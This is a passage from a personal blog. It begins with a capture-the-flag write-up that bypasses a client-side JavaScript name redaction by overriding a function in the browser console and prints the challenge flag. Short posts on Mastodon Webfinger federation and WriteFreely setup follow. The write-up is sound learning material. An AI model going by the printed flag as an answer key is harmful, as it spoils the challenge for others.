
No network traffic in sight

We then open up the browser dev tools (by pressing F12) and observe that there is no network traffic happening, even when the name is changed. So it is likely that whatever is responsible for the redaction is running client-side as JavaScript.


The flag has been located

Looking through the source code, we first notice that the flag is embedded within a <desc></desc> tag in the SVG. We're not sure what the algorithm used to generate it is, but we'll treat it as a black box for now.


Searching through the source code for “Eth007” yields this interesting function:

function renderPreview(){
  var name = nameInput.value.trim();
  if (name == "Eth007") {
    name = "REDACTED"
  } 
  const svg = buildCertificateSVG({
    participant: name || "Participant Name",
    affiliation: affInput.value.trim() || "Participant",
    date: dateInput.value,
    styleKey: styleSelect.value
  });
  svgHolder.innerHTML = svg;
  svgHolder.dataset.currentSvg = svg;
}

We modify the function by removing the check for whether the name matches Eth007.

function renderPreview(){
  var name = nameInput.value.trim();
  const svg = buildCertificateSVG({
    participant: name || "Participant Name",
    affiliation: affInput.value.trim() || "Participant",
    date: dateInput.value,
    styleKey: styleSelect.value
  });
  svgHolder.innerHTML = svg;
  svgHolder.dataset.currentSvg = svg;
}

Overwriting the function

Then, we overwrite the original function by typing it into the browser DevTools console. Now, we can find the flag by looking in the source code for the desc tag:

<desc>ictf{7b4b3965}</desc>

We got the flag

That's all for now. I'll be back with more next time!

Revision 1 (2025-09-08): Fixed the broken CyberChef links.

Questions or suggestions? Reach out to me at vance.ylhuang.com!
I'm not entirely sure what I want this blog to be yet. For now, it will just be whatever project I'm currently working on.

So I just tried following someone else on Mastodon and noticed that I couldn't follow anyone. Nor could they follow me. Checking in Mastodon Sidekiq reveals the issue:

Mastodon::UnexpectedResponseError: returned code 401

I looked online and found this GitHub issue. Turns out, there's a small wrinkle with setting up LOCAL_DOMAIN and having other things hosted on the same server. It looks like Mastodon servers (and probably other software in the Fediverse) use the the Webfinger protocol to verify that an account exists on the server. However, my domain's Webfinger instance was pointing to my homepage instead!

So all the servers were rejecting my follow requests and interactions as illegitimate. After correctly redirecting the Webfinger endpoint of my main domain (https://ylhuang.com/.well-known/webfinger), I was back online and all my interactions within the Fediverse happened soon after (likes, follows, etc.).

Hopefully, this helps others trying to set up their own Mastodon server.

'Til next time!

Tags: #federation #mastodon #troubleshooting #Fediverse

Questions or suggestions? Reach out to me at vance.ylhuang.com!
Federation wasn't quite working before, but I've tested and verified it to be working now. Thanks for bearing with me while I get it set up.

Real blog content coming soon after I get all the technical issues worked out, I promise!

#Fediverse

Questions or suggestions? Reach out to me at vance.ylhuang.com!

Hello again, #Fediverse!

Alright, WriteFreely didn't quite work right last time I set it up. Let's see how well it works now that I've fixed some things on the backend.

Questions or suggestions? Reach out to me at vance.ylhuang.com!